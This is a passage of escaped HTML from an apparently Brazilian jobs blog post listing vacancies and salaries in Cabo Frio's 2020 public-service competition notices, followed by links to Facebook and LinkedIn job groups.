padding: 0px; text-align: justify;\"\u003EDocente II (Matemática) – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Português) – 17 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente I – CR (magistério de nível médio).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários serão de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.730,68 para nível médio e R$ 2.596,02 para nível superior\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 02\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESão ofertadas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E441 vagas\u003C\/strong\u003E\u0026nbsp;de nível superior, nos cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArquiteto I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Jurídico I – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Social I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista II – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro I – 34 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro III – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro (diversas especialidades) – 02 vagas + CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico I – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFisioterapeuta I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo I – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor Escolar – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico (Ambulatório, Módulo de Família e Socorrista) – 282 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista I – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo I – 18 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional – 23 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador Jurídico II – 05 vagas\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESupervisor Escolar – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETurismólogo I – 01 vaga.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EOs salários variam de R$ 2.509,49 a R$ 5.018,98.\u003C\/strong\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 03\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 228 vagas de\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;nível médio\u003C\/strong\u003E\u0026nbsp;e 97 de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível técnico\u003C\/strong\u003E.\u0026nbsp;As oportunidades são para os cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Classe – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar em Saúde Bucal – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECuidador – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fazendário – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fundiário – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Obras – 11 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Postura – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Transporte – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGestor Ambiental – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor de Alunos – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar – 09 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem – 73 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Necropsia – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Radiologia – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Massagista – 09 vagas.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários variam de R$ 1.557,61 a R$ 1.730,68.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 04\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 156 vagas de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível fundamental completo e incompleto.\u003C\/strong\u003E\u0026nbsp;As oportunidades serão distribuídas da seguinte maneira:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Postura – 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECozinheiro – 89 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGuarda Marítimo e Ambiental – 50 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Necropsia – 02 vagas (fundamental incompleto).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários chegam a R$ 1.124,94.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cspan face=\"open sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Ca href=\"http:\/\/www.ibam-concursos.org.br\/cabofrio\/\"\u003Ehttp:\/\/www.ibam-concursos.org.br\/cabofrio\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-cabo-frio.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; 